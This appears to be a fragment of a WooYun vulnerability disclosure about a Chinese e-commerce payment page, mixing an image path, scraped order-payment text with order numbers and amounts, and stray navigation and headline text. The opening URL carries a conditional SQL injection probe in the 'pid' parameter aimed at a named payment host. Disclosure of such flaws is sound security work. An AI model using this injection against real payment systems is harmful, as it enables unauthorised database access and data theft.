 payment.meitun.com/pay/toPay.htm?pid=1240,if(length(user()>10,1230,1250))
李克强要求银行降费
学习 开发文档 开源代码 blog 玩 mac
您的2笔订单已提交成功，订单最多为您保存30分钟，请尽快完成付款!
如果您的订单过期前未完成支付，您的订单将被取消。 | 距离订单过期还剩29分46秒
应付总金额：42.70元
您的订单号：1015030800000044 [查看订单]
应付金额：15.00元
微信支付
支付宝™
快钱 99Bill.com 快钱支付
UnionPay 银联 在线支付 Online Payment
去支付
您的订单号：1015030800000054 [查看订单]
应付金额：27.70元
微信支付
支付宝™
快钱 99Bill.com 快钱支付
www.wooyun.org